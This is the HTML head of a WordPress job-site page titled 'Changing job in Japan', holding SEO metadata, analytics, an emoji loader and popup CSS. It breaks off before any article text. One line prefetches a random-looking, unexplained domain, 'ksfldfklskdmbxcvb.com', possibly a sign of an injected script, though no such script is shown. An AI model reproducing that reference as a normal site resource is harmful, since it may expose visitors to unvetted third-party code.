

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/
body_size: 25101
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-GB" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-GB" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-GB" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="content-language" content="vi" />
<link rel="alternate" href="http://kysudinhat.com/" hreflang="vi-vn" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://kysudinhat.com/xmlrpc.php" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156460664-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156460664-1');
</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://kysudinhat.com/chuyen-viec-tai-nhat-thoi-diem-nghi-viec-thu-tuc-va-ho-so-can-thiet-khi-nghi-viec/" hreflang="vi" />
<link rel="alternate" href="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Changing job in Japan: Timing? Procedure and paperwork?</title>
	<meta name="description" content="Global Engineer posts this article to provide you the procedure and paperwork needed for foreigners working in Japan to have a smooth job. switch." />
	<link rel="canonical" href="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Changing job in Japan: Timing? Procedure and paperwork?" />
	<meta property="og:description" content="Global Engineer posts this article to provide you the procedure and paperwork needed for foreigners working in Japan to have a smooth job. switch." />
	<meta property="og:url" content="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" />
	<meta property="og:site_name" content="Global Engineer - Website việc làm Nhật Bản" />
	<meta property="article:published_time" content="2021-03-29T04:15:05+00:00" />
	<meta property="article:modified_time" content="2021-03-29T04:16:46+00:00" />
	<meta property="og:image" content="https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/","url":"https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/","name":"Changing job in Japan: Timing? Procedure and paperwork?","isPartOf":{"@id":"http://kysudinhat.com/en/homepage/#website"},"primaryImageOfPage":{"@id":"https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/#primaryimage"},"image":{"@id":"https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/#primaryimage"},"thumbnailUrl":"https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png","datePublished":"2021-03-29T04:15:05+00:00","dateModified":"2021-03-29T04:16:46+00:00","author":{"@id":"http://kysudinhat.com/en/homepage/#/schema/person/c72ae8f3642038ca8279b1a81b9436bb"},"description":"Global Engineer posts this article to provide you the procedure and paperwork needed for foreigners working in Japan to have a smooth job. switch.","breadcrumb":{"@id":"https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/#primaryimage","url":"https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png","contentUrl":"https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png","width":1000,"height":667,"caption":"Changing job in Japan"},{"@type":"BreadcrumbList","@id":"https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"http://kysudinhat.com/en/homepage/"},{"@type":"ListItem","position":2,"name":"Changing job in Japan: Timing? Procedure and paperwork?"}]},{"@type":"WebSite","@id":"http://kysudinhat.com/en/homepage/#website","url":"http://kysudinhat.com/en/homepage/","name":"Global Engineer - Website việc làm Nhật Bản","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://kysudinhat.com/en/homepage/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"http://kysudinhat.com/en/homepage/#/schema/person/c72ae8f3642038ca8279b1a81b9436bb","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"http://kysudinhat.com/en/homepage/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c6f467c9f7370bcd5649af0b5687bc3a31a3bbb8236aa202fd64a586c1cf4c2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c6f467c9f7370bcd5649af0b5687bc3a31a3bbb8236aa202fd64a586c1cf4c2?s=96&d=mm&r=g","caption":"Admin"},"url":"https://kysudinhat.com/en/author/kysudinhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Engineer - Website việc làm Nhật Bản &raquo; Feed" href="https://kysudinhat.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Engineer - Website việc làm Nhật Bản &raquo; Comments Feed" href="https://kysudinhat.com/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kysudinhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://kysudinhat.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kysudinhat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='http://kysudinhat.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://kysudinhat.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://kysudinhat.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.20.6' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 2241: Floating Bar - Soft Blue */
.pum-theme-2241, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-2241 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-2241 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2241 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-2241 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 2242: Content Only - For use with page builders or block editor */
.pum-theme-2242, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2242 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-2242 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2242 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2242 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 2239: Cutting Edge */
.pum-theme-2239, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2239 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2239 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2239 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2239 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2240: Framed Border */
.pum-theme-2240, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2240 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2240 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2240 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2240 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 2237: Enterprise Blue */
.pum-theme-2237, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2237 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2237 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2237 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2237 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2238: Hello Box */
.pum-theme-2238, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2238 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2238 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2238 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2238 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 2236: Light Box */
.pum-theme-2236, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2236 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2236 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2236 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
